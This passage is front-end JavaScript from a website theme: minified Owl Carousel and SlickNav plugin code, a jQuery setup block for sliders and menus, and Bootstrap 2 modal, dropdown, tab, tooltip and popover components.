class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


  /*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
  */
  ;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"►",openedSymbol:"▼",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu">');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'<span class="'+o+'"><span class="'+s+'_icon-bar"><span class="'+s+'_icon-bar"><span class="'+s+'_icon-bar">');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[
  jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
  $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right">',
  prevText: '<i class="fa fa-angle-left">'
    });



  $('.rst-main-slider-09').owlCarousel({
    center: true,
    items:2,
    loop:true,
    margin:30,
  autoplay:true,
  autoplayTimeout:5000,
  nav: true,
  dots: false,

    responsive: {
                0: {
                    items: 1,
                 
                },
                767: {
                    items: 2,
                  
                },
                991: {
                    items: 2,
                   
                },
                1100: {
                    items: 2,
                },
                1400: {
                    items: 2,
                }
            }
  });


       
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
  });




  $('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



  $('#top-social').children().clone().appendTo('.socialzz');

  $('#header #logo').children().clone().appendTo('.headlogo');
  $('.separator').css('float', '');
  $('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
  //]]>
  </script> 
   
  <script type="text/javascript">

  //<![CDATA[
  ! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
  }(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
  }(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
  }(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"><div class="tooltip-inner">',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
  }(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"><h3 class="popover-title"><div class="popover-content">'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
  }(window.jQuery), ! function (a) {
    var b = function (b, c) {
